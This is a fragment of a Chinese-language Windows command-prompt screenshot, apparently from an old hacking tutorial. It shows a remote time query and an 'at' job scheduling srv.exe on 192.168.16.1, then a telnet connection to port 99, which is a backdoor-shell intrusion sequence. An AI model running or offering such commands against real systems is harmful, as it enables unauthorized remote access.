 命令提示符
D:\Download>net time \\192.168.16.1
\\192.168.16.1 的当前时间是 2000/10/19 下午 11:22
命令成功完成
D:\Download>at \\192.168.16.1 23:23 srv.exe
新加了一项作业，其作业 ID = 1
D:\Download>telnet 192.168.16.1 99